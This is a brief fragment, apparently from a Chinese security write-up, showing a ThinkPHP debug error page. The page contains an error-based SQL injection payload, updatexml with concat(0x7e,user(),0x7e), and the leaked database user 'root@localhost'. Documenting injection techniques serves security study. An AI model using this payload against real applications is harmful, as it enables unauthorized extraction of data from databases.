 :(
1105:XPATH syntax error: '~root@localhost~' [ SQL语句 ] : SELECT * FROM `user` WHERE 1 and
updatexml(1,concat(0x7e,user(),0x7e),1)-- LIMIT 1
错误位置
FILE: D:\CMS\thinkphp\ThinkPHP\Library\Think\Db\Driver.class.php LINE: 394
TRACE
'零组资料文库'
先知社区